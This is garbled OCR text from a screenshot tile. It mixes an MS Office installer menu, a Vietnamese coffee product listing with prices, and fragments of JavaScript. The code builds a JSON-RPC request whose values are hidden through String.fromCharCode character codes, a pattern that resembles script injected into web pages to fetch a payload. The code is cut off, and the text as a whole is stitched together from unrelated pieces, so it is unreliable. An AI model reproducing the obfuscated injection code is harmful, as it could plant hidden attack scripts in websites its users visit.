
MS Office Standard
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,
Installer EXE Multilanguage
01,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
[Diakov]
MS Office single Language
No Telemetry (Atmos)
Auto-Install Script
Sản phẩm
Combo Robusta
Honey - Túi Zip
1KG - Bột/Hạt -
Cà Phê Nguyên
Chất - Dak Yang
Coffee
500.000
₫
Original
Current
419.000
₫
price
price
Robusta Honey -
was:
is: